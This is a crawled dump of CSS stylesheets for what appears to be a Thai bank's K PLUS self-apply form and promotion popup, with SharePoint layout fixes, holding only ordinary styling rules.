    background: url(../img/kplus-self-apply/bg-form.png), -moz-linear-gradient(left, #02A951 0%, #60D699 100%);
    background: url(../img/kplus-self-apply/bg-form.png), -webkit-linear-gradient(left, #02A951 0%, #60D699 100%);
    background: url(../img/kplus-self-apply/bg-form.png), linear-gradient(to right, #02A951 0%, #60D699 100%);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: left;
  }

  .kcc .sc-s-apply .sc-kplus:after {
    top: 100%;
  }

  .kcc .sc-s-apply .notice i {
    margin-top: 0;
  }

  .kcc .sc-s-apply .previous {
    text-align: center;
  }
}

@media screen and (max-width: 991px) {
  .kcc .sc-s-apply .sc-inner {
    padding: 40px 0;
  }
}

@media screen and (max-width: 767px) {
  .kcc .sc-s-apply .sc-inner {
    padding: 20px 0 30px 0;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .container,
  .kcc .sc-s-apply .sc-layout .sc-kplus,
  .kcc .sc-s-apply .sc-layout .sc-form {
    padding-left: 15px;
    padding-right: 15px;
  }

  .kcc .sc-s-apply .sc-kplus:after {
    font-size: 16px;
    line-height: 35px;

    width: 35px;
    height: 35px;
  }

  .kcc .sc-s-apply h5,
  .kcc .sc-s-apply .h5 {
    font-size: 16px;
  }

  .kcc .sc-s-apply .sc-kplus .notice {
    font-size: 13px;
    margin-top: 10px;
  }

  .kcc .sc-s-apply .notice i {
    margin-right: 0;
  }

  .kcc .sc-s-apply .sc-kplus ul {
    margin: 15px 0 10px 0;
  }

  .kcc .sc-s-apply .sc-kplus ul li {
    font-size: 13px;

    /* display: flex;
    align-items: center;
    width: 50%;
    float: left; */

    display: inline-flex;
    align-items: center;
    vertical-align: top;
  }

  .kcc .sc-s-apply .sc-kplus ul li:not(:last-child) {
    margin-bottom: 10px;
  }

  .kcc .sc-s-apply .sc-kplus ul li span {
    line-height: 1.5;

    display: inline-block;
    width: 90px;
  }

  .kcc .sc-s-apply .sc-kplus ul li .image {
    min-width: 60px;
  }

  .kcc .sc-s-apply .sc-kplus .action {
    margin-top: 0;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .sc-inner,
  .kcc .sc-s-apply .sc-form .sc-inner {
    padding-top: 30px;
  }
}

@media screen and (max-width: 374px) {
  .kcc .sc-s-apply h5,
  .kcc .sc-s-apply .h5 {
    font-size: 15px;
  }

  .kcc .sc-s-apply .sc-kplus .notice {
    font-size: 12px;
  }
}

/******************/
/****** FORM ******/
/******************/

.kcc .sc-s-apply fieldset {
  border: none;

  width: 100%;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;

  margin-top: 25px;

  padding: 0;
}

.kcc .sc-s-apply .field input {
  width: 100%;
  height: 45px;

  color: #333;
  line-height: 1.5;
  padding: 15px 20px;

  background-color: #fff;
  border: 0;
  border-radius: 25px;

  font-family: kurious-looped;
  font-weight: 500;
  font-size: 13px;
}

.kcc .sc-s-apply .field .select2-selection__rendered {
  padding-left: 20px;
  text-align: left;
  font-size: 13px;
}

.kcc .sc-s-apply .field .select2-results__option {
  text-align: left;
  font-size: 13px;
}

.kcc .sc-s-apply .field .select2-results__option:not([aria-disabled="true"]) span {
  color: #333333;
}

.kcc .sc-s-apply .field .select2-selection__rendered img,
.kcc .sc-s-apply .field .select2-results__option img {
  height: 25px;
  margin-right: 5px;

  -webkit-transform: translateY(-1px);
  -moz-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
}

.kcc .sc-s-apply .field .input.required {
  margin-bottom: 15px;
}

.kcc .sc-s-apply .field .input.required:after {
  content: "\e919";
  font-size: 25px;
  font-family: 'iconkcc';
  position: absolute;
  right: 20px;
  top: 6px;
  color: red;
}

.kcc .sc-s-apply .field .input.required input {
  border: 2px solid red;
  color: red;
}

.kcc .sc-s-apply .field .input .text-required {
  display: none;
}

.kcc .sc-s-apply .field .input.required .text-required {
  display: block;
  font-size: 13px;
  color: white;
  background-color: red;
  width: auto;
  padding: 2px 10px;
  position: absolute;
  right: 12px;
  bottom: -26px;
  border-radius: 10px;
}

.kcc .footnote {
  font-size: 13px;
}

.kcc .sc-s-apply .field .input.required input::-webkit-input-placeholder {
  color: red;
}

.kcc .sc-s-apply .field .input.required input:-ms-input-placeholder {
  color: red;
}

.kcc .sc-s-apply .field .input.required input::placeholder {
  color: red;
}

.kcc .sc-s-apply .consent {
  font-size: 13px;
  font-weight: 500;
  color: white;
  text-align: left;

  width: 100%;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;

  margin-bottom: 30px;

  padding-left: 20px;
  padding-right: 20px;
}

.kcc .sc-s-apply .sc-form .action {
  margin-top: auto;
}

.kcc .sc-s-apply .sc-step[data-step="2"] .action {
  margin-top: 30px;
}

.kcc .sc-s-apply .sc-form .action .btn {
  width: 100%;
  background: #384A58;
}

.kcc .sc-s-apply .field,
.kcc .sc-s-apply .sc-form .action,
.kcc .sc-s-apply .sc-step[data-step="2"] .action {
  padding-left: 0;
  padding-right: 0;
}

@media screen and (max-width: 767px) {
  .kcc .sc-s-apply .sc-step[data-step="2"] .notice,
  .kcc .sc-s-apply .sc-form .notice {
    font-size: 13px;
  }

  .kcc .sc-s-apply fieldset {
    margin-top: 15px;
  }

  .kcc .sc-s-apply .consent {
    font-size: 13px;

    margin-bottom: 20px;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .sc-inner {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .action {
    margin-top: 10px;
  }

  .kcc .sc-s-apply .sc-step[data-step="2"] .action.previous {
    margin-top: 20px;
  }
}

.kcc .sc-s-apply .btn {
  height: 50px;
  line-height: 50px;

  font-weight: 500;
  font-size: 16px;
}

.kcc .sc-s-apply .sc-step input::-webkit-input-placeholder {
  font-weight: 500;
}

.kcc .sc-s-apply .sc-step input::-moz-placeholder {
  font-weight: 500;
}

.kcc .sc-s-apply .sc-step input::-ms-input-placeholder {
  font-weight: 500;
}

.kcc .sc-s-apply .ic-name {
  vertical-align: middle;
  margin-left: 5px;
}

/************************/
/****** TRANSITION ******/
/************************/

.kcc .sc-s-apply {
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -ms-transition: all 400ms;
  transition: all 400ms;
}

.kcc .sc-s-apply[data-step="1"]:after {
  width: 50%;

  -webkit-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -moz-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -ms-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  transition: all 600ms cubic-bezier(.04,.88,.67,.99);
}

.kcc .sc-s-apply[data-step="2"]:after {
  width: 100%;

  -webkit-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -moz-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  -ms-transition: all 600ms cubic-bezier(.04,.88,.67,.99);
  transition: all 600ms cubic-bezier(.04,.88,.67,.99);
}

.kcc .sc-s-apply .sc-step[data-step="1"] {
  position: relative;

  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);

  opacity: 1;
  visibility: visible;

  -webkit-transition: all 600ms;
  -moz-transition: all 600ms;
  -ms-transition: all 600ms;
  transition: all 600ms;
}

.kcc .sc-s-apply .sc-step[data-step="1"].abs {
  position: absolute;
  z-index: 20;

  top: 0;
  left: 0;
  width: 100%;
  height: auto;
}

.kcc .sc-s-apply .sc-step[data-step="1"].abs.go {
  -webkit-transform: translateX(-5%);
  -moz-transform: translateX(-5%);
  -ms-transform: translateX(-5%);
  transform: translateX(-5%);

  opacity: 0;
  visibility: hidden;
}

.kcc .sc-s-apply .sc-step[data-step="2"] {
  position: absolute;
  z-index: 20;

  top: 0;
  left: 0;
  width: 100%;
  height: auto;

  -webkit-transform: translateX(5%);
  -moz-transform: translateX(5%);
  -ms-transform: translateX(5%);
  transform: translateX(5%);

  opacity: 0;
  visibility: hidden;

  -webkit-transition: all 600ms;
  -moz-transition: all 600ms;
  -ms-transition: all 600ms;
  transition: all 600ms;
}

.kcc .sc-s-apply .sc-step[data-step="2"].go {
  position: relative;

  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);

  opacity: 1;
  visibility: visible;
}

.kcc .sc-s-apply .dd.borderRadius .ddTitle {
  font-size: 13px;
}

@media screen and (max-width: 767px) {
  .kcc .sc-s-apply .sc-step[data-step="1"].abs.go {
    -webkit-transform: translateX(-30%);
    -moz-transform: translateX(-30%);
    -ms-transform: translateX(-30%);
    transform: translateX(-30%);
  }
  
  .kcc .sc-s-apply .sc-step[data-step="2"] {
    -webkit-transform: translateX(30%);
    -moz-transform: translateX(30%);
    -ms-transform: translateX(30%);
    transform: translateX(30%);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/pttblue/css/fix-kplus-self-apply.css
body_size: -49
content:
.sc-apply-bar {
  z-index: 1000;
}

.kcc .sc-s-apply .font-default,
.kcc .global-section .font-default,
.kcc .global-popup .font-default {
  font-family: kurious-looped;
}

.kcc .sc-s-apply .btn {
  font-weight: 600;
}

.kcc .sc-s-apply .previous .link {
  font-weight: 600;
  text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/kplus-self-apply-popup.css
body_size: 4070
content:
.promotion-popup .hr {
  margin: 20px 0;
  width: 100%;
  height: 1px;
  background: #E2E2E2;
}

.promotion-popup .mfp-content {
  font-weight: 500;

  width: 100%;
  max-width: 1170px;

  margin: 50px 0;
}

.promotion-popup .mfp-content .mfp-close {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  background: #00A950;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -15px !important;
  right: -15px !important;
  z-index: 20;
  opacity: 1;
}

.promotion-popup .mfp-content .mfp-close:after {
  font-size: 12px;
  font-weight: bold;

  content: "\e921";
  font-family: iconkcc;
}

.promotion-popup .mfp-content .mfp-close-btn-in .mfp-close:hover {
  color: white
}

.promotion-popup .mfp-content .container,
.promotion-popup .mfp-content .container-md {
  position: relative;
  padding: 0;
}

.promotion-popup .mfp-content .promotion-header {
  position: relative;
  padding: 40px 0;
}

.promotion-popup .mfp-content .promotion-header:before {
  content: "";
  position: absolute;
  z-index: 10;

  left: 0;
  top: 0;
  width: 100%;
  height: 300px;

  background: #F0F8F6;
  border-bottom: solid 5px #00A950;
}

.promotion-popup .mfp-content .promotion-header .sc-container {
  display: flex;
  flex-direction: row;
  align-items: flex-start;

  position: relative;
  z-index: 20;
}

.promotion-popup .mfp-content .promotion-header img {
  width: 100%;
  max-width: 470px;
  min-width: 470px;
  
  height: auto;

  -webkit-box-shadow: 0px 8px 30px 0px rgba(0,0,0,0.35); 
  box-shadow: 0px 8px 30px 0px rgba(0,0,0,0.35);
}

.promotion-popup .mfp-content .promotion-header .content {
  padding: 0 0 0 50px;
}

.promotion-popup .mfp-content .promotion-header .content h3 {
  font-family: kurious-looped;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.2;

  color: #333333;

  margin: 0;
  padding-top: 5px;
}

.promotion-popup .mfp-content .promotion-header .content h3 small {
  font-family: kurious-looped;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  color: #999999;
}

.promotion-popup .mfp-content .promotion-header .content p {
  font-family: kurious-looped;
  font-size: 16px;
  color: #555555;

  margin: 20px 0;
}

.promotion-popup .mfp-content .promotion-header .content .action .btn {
  display: block;
  width: 100%;
  max-width: 135px;
  padding: 15px 50px;

  border: none;
  border-radius: 30px;

  color: white;
  background: #465968;

  font-family: kurious-looped;
  font-weight: 500;
  font-size: 16px;

  text-decoration: none;
  text-align: center;
  transition: 300ms;
  outline: none;
}

.promotion-popup .mfp-content .promotion-header .content .action .btn:hover {
  cursor: pointer;

  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.promotion-popup .mfp-content .promotion-content {
  padding: 40px 0;

  font-family: kurious-looped;
  font-size: 16px;
  line-height: 24px;
}

.promotion-popup h4 {
  font-size: 22px;
  font-weight: 600;
  line-height: 1.5;
  text-align: center;

  margin: 0;
}

.promotion-popup .video-more.flex-dis {
  display: flex !important;
  justify-content: center;
  align-items: center;
  font-size: 16px !important;
}



.promotion-popup h5 {
  font-size: 18px;
  color: #333333;
  margin: 0 0 30px 0;
}

.promotion-popup a.link {
  color: #00A950;
}

.promotion-popup .promotion-content p {
  font-family: kurious-looped;
  font-size: 16px;
  color: #555555;

  margin-top: 0;
  margin-bottom: 5px;
}

.promotion-popup .promotion-content p.text-promote {
  margin-bottom: 15px;
}

.promotion-popup ul li,
.promotion-popup ol li {
  font-family: kurious-looped;
  font-size: 13px;
  color: #666666;

  line-height: 1.5;
}

.promotion-popup ul,
.promotion-popup ol {
  margin-top: 5px;
  margin-bottom: 0;
  padding-left: 17px;
}

.promotion-popup ul li > ul {
  margin: 0;
}

.promotion-popup ul.dashed {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
}

.promotion-popup ul.dashed > li:before {
  display: inline-block;
  content: "-";
  width: 1em;
  margin-left: -1em;
}

.promotion-popup .link {
  font-weight: bold;
  font-size: 13px;
  color: #00A950;
  cursor: pointer;
  text-decoration: none;
}

.promotion-popup .link .ic {
  font-size: 12px;
  color: inherit;
  vertical-align: baseline;
}

.promotion-popup .sc-container > ul,
.promotion-popup .sc-container > ol {
  margin-bottom: 30px;
}

@media screen and (max-width: 1199px) {
  .promotion-popup .mfp-container {
    padding: 0 15px;
  }

  .promotion-popup .mfp-content .container-md {
    margin: auto;
    padding: 0 15px;
  }

  .promotion-popup .mfp-content .promotion-header {
    padding-bottom: 0;
  }

  .promotion-popup .mfp-content .promotion-header:before {
    height: 350px;
  }

  .promotion-popup .mfp-content .promotion-header img {
    max-width: 70%;
    margin: auto;
  }

  .promotion-popup .mfp-content .promotion-header .sc-container {
    flex-direction: column;
  }

  .promotion-popup .mfp-content .promotion-header .content {
    padding: 0;
    margin-top: 30px;
    width: 100%;
  }

  .promotion-popup .mfp-content .promotion-header .content .action {
    margin: 30px 0;
  }

  .promotion-popup .mfp-content .promotion-header .content .action .btn {
    margin: auto;
    width: 100%;
    max-width: 185px;
  }

  .promotion-popup .mfp-content .promotion-content {
    padding-top: 0;
  }

  .promotion-popup .mfp-content .promotion-content .sc-container > h4:first-child {
    margin-top: 0;
  }

  .promotion-popup .mfp-content .mfp-close {
    right: -10px !important;
  }
}

@media screen and (max-width: 991px) {
  .promotion-popup .mfp-content .promotion-header:before {
    height: 300px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup .mfp-container {
    height: auto;
  }
  
  .promotion-popup .mfp-content .promotion-header:before {
    height: 200px;
  }

  .promotion-popup .mfp-content .promotion-header img {
    max-width: 100%;
    min-width: 100%;
  }

  .promotion-popup h4 {
    font-size: 20px;
  }
  .promotion-popup .video-more.flex-dis > span{
    width: 80%;
    display: block;
  }
}

@media screen and (max-width: 370px) {
  .promotion-popup .mfp-content .promotion-header .content .action .btn {
    max-width: 100px;
  }
}

.promotion-popup .self-apply .h4,
.promotion-popup .self-apply h4 {
  font-family: kurious-looped;
}

.promotion-popup .self-apply .cards {
  margin: 30px -15px;
  padding-bottom: 30px;
}

.promotion-popup .self-apply .cards .card {
  box-sizing: border-box;
  margin: 0 15px;
}

.promotion-popup .self-apply .cards .card .image {
  margin-bottom: 15px;
}

.promotion-popup .self-apply .cards .card .image img {
  max-width: 100%;
  border-radius: 10px;
}

.promotion-popup .self-apply .cards .card p {
  font-size: 16px;
  text-align: center;
}

.promotion-popup .self-apply .remark {
  font-family: kurious-looped;
  font-size: 13px;
  color: #999;
}

.promotion-popup .self-apply ul.remark {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.warning-apply b, .warning-apply-popup b {
  font-weight: 600;
}

.promotion-popup .self-apply ul.remark li:nth-child(1):before { content: "*"; }
.promotion-popup .self-apply ul.remark li:nth-child(2):before { content: "**"; }
.promotion-popup .self-apply ul.remark li:nth-child(3):before { content: "***"; }
.promotion-popup .self-apply ul.remark li:nth-child(4):before { content: "****"; }

.promotion-popup .self-apply ul.remark li {
  display: flex;
}

.promotion-popup .self-apply ul.remark li:before {
  display: inline-block;
  min-width: 2em;
}

.promotion-popup .self-apply .slick-arrow {
  top: 35%;
}

.promotion-popup .self-apply .slick-arrow:hover:before {
  color: #333333;
}

.promotion-popup .self-apply .slick-dots {
  left: 0;
}

.promotion-popup .self-apply .slick-dots button {
  width: 10px;
  height: 10px;
}

.promotion-popup .self-apply .notice {
  font-size: 13px;
}

.promotion-popup .self-apply .notice i,
.promotion-popup .self-apply .notice strong {
  vertical-align: text-bottom;
  color: #4CD6C3;
}

.promotion-popup .self-apply .notice i {
  display: inline-block;
  margin-right: 5px;
}

.promotion-popup .self-apply .notice strong {
  font-weight: 500;
}

.promotion-popup .self-apply .notice .icon-time.blue:before {
  color: #4CD6C3;
}

.promotion-popup .self-apply .action {
  margin-bottom: 20px;
}

.promotion-popup .self-apply .btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;

  font-size: 16px;
  font-weight: 500;
  text-align: center;
  text-decoration: none;
  color: white;

  padding: 0 50px;
  width: 400px;
  max-width: 100%;
  height: 50px;
  line-height: 50px;

  border-radius: 25px;
  border: 0;
  background: #46C2B1;
  cursor: pointer;
  box-sizing: border-box;
}

.promotion-popup .self-apply .btn.disabled {
  background: #AAAAAA;
  opacity: 0.7;
}

@media screen and (max-width: 991px) {
  .promotion-popup .self-apply .promotion-content {
    padding: 30px 0;
  }

  .promotion-popup .self-apply .cards {
    padding-bottom: 30px;
    padding-left: 50px;
    padding-right: 50px;

    margin-bottom: 20px;
  }

  .promotion-popup .self-apply .slick-arrow {
    border: none;
    outline: none;
  
    top: 30%;
  }

  .promotion-popup .self-apply .slick-prev {
    left: 15px;
  }

  .promotion-popup .self-apply .slick-next {
    right: 15px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup .self-apply .cards {
    padding-left: 0;
    padding-right: 0;
  }

  .promotion-popup .self-apply .cards .card {
    padding: 0 50px;
  }

  .promotion-popup .self-apply .slick-arrow {
    top: 35%;
  }
}

@media screen and (max-width: 1199px) {
  .promotion-popup .self-apply .promotion-content {
    padding-top: 40px;
  }
}

br.custom-layout {
  display: none;
}

@media screen and (max-width: 991px) and (min-width: 375px) {
  br.custom-layout {
    display: block;
  }
}

.promotion-popup .self-apply .video-more {
  display: inline-block;
  cursor: pointer;

  font-size: 22px;
  margin-top: 15px;
  margin-bottom: 30px;
}

.promotion-popup .self-apply .video-more:after {
  content: "\e901";
  font-family: 'iconkcc';
  font-size: 13px;
  line-height: 36px;
  vertical-align: text-top;

  margin-left: 5px;

  display: inline-block;

  -webkit-transition: transform 200ms;
  -moz-transition: transform 200ms;
  -ms-transition: transform 200ms;
  transition: transform 200ms;
}

.promotion-popup .self-apply .video-more.active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.promotion-popup .self-apply .video-content {
  position: relative;
  margin-bottom: 30px;

  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.promotion-popup .self-apply .video-content .play {
  height: 375px;
  width: 100%;

  position: absolute;
  z-index: 110;
}

.promotion-popup .self-apply .video-content .play button {
  width: 120px;
  height: 120px;
  border: none;
  outline: none;
  border-radius: 50%;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.7);

  -webkit-transition: background 400ms;
  -moz-transition: background 400ms;
  -ms-transition: background 400ms;
  transition: background 400ms;

  position: absolute;

  top: 50%;
  left: 50%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.promotion-popup .self-apply .video-content .play button:hover {
  background: rgba(255, 255, 255, 1);
}

.promotion-popup .self-apply .video-content .play button:before {
  content: "";
  height: 0;
  width: 0;

  top: 50%;
  left: 54%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);

  position: absolute;
  z-index: 120;

  border-left: solid rgba(0, 0, 0, 0.5) 30px;
  border-top: solid transparent 25px;
  border-bottom: solid transparent 25px;
}

.promotion-popup .self-apply .video-content .img {
  width: 100%;
  height: 375px;

  position: absolute;
  z-index: 100;
}

.promotion-popup .self-apply .video-content .img img {
  width: 100%;
  height: 100%;

  border-radius: 10px;
}

.promotion-popup .self-apply .video-content .video {
  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;

  position: relative;
  z-index: 90;
}

.promotion-popup .self-apply .video-content .video iframe {
  width: 100%;
  height: 100%;

  border-radius: 13px;
}

.promotion-popup .self-apply .video-content.playing .play,
.promotion-popup .self-apply .video-content.playing .img {
  display: none;
}

@media screen and (max-width: 991px) {
  .promotion-popup .self-apply .video-more {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup .self-apply .video-content,
  .promotion-popup .self-apply .video-content .play,
  .promotion-popup .self-apply .video-content .img,
  .promotion-popup .self-apply .video-content .video iframe {
    height: calc((100vw - 60px) / 2);
  }

  .promotion-popup .self-apply .video-content .play button {
    width: 80px;
    height: 80px;
  }

  .promotion-popup .self-apply .video-content .play button:before {
    border-left: solid rgba(0, 0, 0, 0.5) 20px;
    border-top: solid transparent 15px;
    border-bottom: solid transparent 15px;
  }
}


/* dStatement */
.promotion-popup #popup-dStatement .promotion-content p {
  color: #666666;
}

.promotion-popup #popup-dStatement .h4,
.promotion-popup #popup-dStatement h4 {
  font-family: kurious-looped;
}

.promotion-popup #popup-dStatement .cards {
  margin: 30px -15px;
  /* padding-bottom: 30px; */
}

.promotion-popup #popup-dStatement .cards .card {
  box-sizing: border-box;
  margin: 0 15px;
}

.promotion-popup #popup-dStatement .cards .card .image {
  margin-bottom: 15px;
}

.promotion-popup #popup-dStatement .cards .card .image img {
  max-width: 100%;
  border-radius: 10px;
}

.promotion-popup #popup-dStatement .cards .card p {
  font-size: 16px;
  text-align: center;
}

.promotion-popup #popup-dStatement .remark {
  font-family: kurious-looped;
  font-size: 13px;
}

.promotion-popup #popup-dStatement ul.remark {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.promotion-popup #popup-dStatement ul.remark li:nth-child(1):before { content: "*"; }
.promotion-popup #popup-dStatement ul.remark li:nth-child(2):before { content: "**"; }
.promotion-popup #popup-dStatement ul.remark li:nth-child(3):before { content: "***"; }
.promotion-popup #popup-dStatement ul.remark li:nth-child(4):before { content: "****"; }

.promotion-popup #popup-dStatement ul.remark li {
  display: flex;
}

.promotion-popup #popup-dStatement ul.remark li:before {
  display: inline-block;
  min-width: 2em;
}

.promotion-popup #popup-dStatement .slick-arrow {
  top: 35%;
}

.promotion-popup #popup-dStatement .slick-arrow:hover:before {
  color: #333333;
}

.promotion-popup #popup-dStatement .slick-dots {
  left: 0;
}

.promotion-popup #popup-dStatement .slick-dots button {
  width: 10px;
  height: 10px;
}

.promotion-popup #popup-dStatement .notice {
  font-size: 13px;
}

.promotion-popup #popup-dStatement .notice i,
.promotion-popup #popup-dStatement .notice strong {
  vertical-align: text-bottom;
  color: #4CD6C3;
}

.promotion-popup #popup-dStatement .notice i {
  display: inline-block;
  margin-right: 5px;
}

.promotion-popup #popup-dStatement .notice strong {
  font-weight: 500;
}

.promotion-popup #popup-dStatement .notice .icon-time.blue:before {
  color: #4CD6C3;
}

.promotion-popup #popup-dStatement .action {
  margin-bottom: 20px;
}

.promotion-popup #popup-dStatement .btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;

  font-size: 16px;
  font-weight: 500;
  text-align: center;
  text-decoration: none;
  color: white;

  padding: 0 50px;
  width: 400px;
  max-width: 100%;
  height: 50px;
  line-height: 50px;

  border-radius: 25px;
  border: 0;
  background: #46C2B1;
  cursor: pointer;
  box-sizing: border-box;
}

.promotion-popup #popup-dStatement .btn.disabled {
  background: #AAAAAA;
  opacity: 0.7;
}

@media screen and (max-width: 991px) {
  .promotion-popup #popup-dStatement .promotion-content {
    padding: 30px 0;
  }

  .promotion-popup #popup-dStatement .cards {
    padding-bottom: 20px;
    padding-left: 50px;
    padding-right: 50px;

    margin-bottom: 20px;
  }

  .promotion-popup #popup-dStatement .slick-arrow {
    border: none;
    outline: none;
  
    top: 30%;
  }

  .promotion-popup #popup-dStatement .slick-prev {
    left: 15px;
  }

  .promotion-popup #popup-dStatement .slick-next {
    right: 15px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup #popup-dStatement .cards {
    padding-left: 0;
    padding-right: 0;
  }

  .promotion-popup #popup-dStatement .cards .card {
    padding: 0 50px;
  }

  .promotion-popup #popup-dStatement .slick-arrow {
    top: 35%;
  }
}

@media screen and (max-width: 1199px) {
  .promotion-popup #popup-dStatement .promotion-content {
    padding-top: 40px;
  }
}

br.custom-layout {
  display: none;
}

@media screen and (max-width: 991px) and (min-width: 375px) {
  br.custom-layout {
    display: block;
  }
}

.promotion-popup #popup-dStatement .video-more {
  display: inline-block;
  cursor: pointer;

  font-size: 22px;
  margin-top: 15px;
  margin-bottom: 30px;
}

.promotion-popup #popup-dStatement .video-more:after {
  content: "\e901";
  font-family: 'iconkcc';
  font-size: 13px;
  line-height: 36px;
  vertical-align: text-top;

  margin-left: 5px;

  display: inline-block;

  -webkit-transition: transform 200ms;
  -moz-transition: transform 200ms;
  -ms-transition: transform 200ms;
  transition: transform 200ms;
}

.promotion-popup #popup-dStatement .video-more.active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.promotion-popup #popup-dStatement .video-content {
  position: relative;
  margin-bottom: 30px;

  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.promotion-popup #popup-dStatement .video-content .play {
  height: 375px;
  width: 100%;

  position: absolute;
  z-index: 110;
}

.promotion-popup #popup-dStatement .video-content .play button {
  width: 120px;
  height: 120px;
  border: none;
  outline: none;
  border-radius: 50%;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.7);

  -webkit-transition: background 400ms;
  -moz-transition: background 400ms;
  -ms-transition: background 400ms;
  transition: background 400ms;

  position: absolute;

  top: 50%;
  left: 50%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.promotion-popup #popup-dStatement .video-content .play button:hover {
  background: rgba(255, 255, 255, 1);
}

.promotion-popup #popup-dStatement .video-content .play button:before {
  content: "";
  height: 0;
  width: 0;

  top: 50%;
  left: 54%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);

  position: absolute;
  z-index: 120;

  border-left: solid rgba(0, 0, 0, 0.5) 30px;
  border-top: solid transparent 25px;
  border-bottom: solid transparent 25px;
}

.promotion-popup #popup-dStatement .video-content .img {
  width: 100%;
  height: 375px;

  position: absolute;
  z-index: 100;
}

.promotion-popup #popup-dStatement .video-content .img img {
  width: 100%;
  height: 100%;

  border-radius: 10px;
}

.promotion-popup #popup-dStatement .video-content .video {
  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;

  position: relative;
  z-index: 90;
}

.promotion-popup #popup-dStatement .video-content .video iframe {
  width: 100%;
  height: 100%;

  border-radius: 13px;
}

.promotion-popup #popup-dStatement .video-content.playing .play,
.promotion-popup #popup-dStatement .video-content.playing .img {
  display: none;
}

@media screen and (max-width: 991px) {
  .promotion-popup #popup-dStatement .video-more {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup #popup-dStatement .video-content,
  .promotion-popup #popup-dStatement .video-content .play,
  .promotion-popup #popup-dStatement .video-content .img,
  .promotion-popup #popup-dStatement .video-content .video iframe {
    height: calc((100vw - 60px) / 2);
  }

  .promotion-popup #popup-dStatement .video-content .play button {
    width: 80px;
    height: 80px;
  }

  .promotion-popup #popup-dStatement .video-content .play button:before {
    border-left: solid rgba(0, 0, 0, 0.5) 20px;
    border-top: solid transparent 15px;
    border-bottom: solid transparent 15px;
  }
}

.d-inline {
  display: inline !important;
}

.visible-w359 {
  display: none;
}

.hidden-w359 {
  display: block;
}

@media screen and (max-width: 359px) {
  .visible-w359 {
      display: block;
  }

  .hidden-w359 {
      display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/_catalogs/masterpage/KWeb2016/assets/css/nurtured.css
body_size: 118
content:
#ms-designer-ribbon {
    /*display: none;*/
    /*position: fixed;
    z-index: 10000;*/
}
[id$='TopNavigationMenu'] {
    display: none;
}
#s4-workspace {
    -webkit-overflow-scrolling: touch;
}
#s4-bodyContainer {
    padding-bottom: 0;
}
#s4-titlerow {
    padding: 0;
    height: auto;
}
#pageStatusBar {
    margin-bottom: 0 !important;
}
.ms-cui-tabContainer {
    z-index: 1000;
}

/* Height from theme */
.mm-menu {
    top: 57px;
}
.mm-panels > .mm-panel::before {
    height: 0;
}
.mm-navbar {
    top: 0;
}

/* Fixed for mobile menu */
@media screen and (max-width: 480px) {

}
@media screen and (max-width:1024px) {
    #ms-designer-ribbon { display: none !important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/SearchPopUp.js
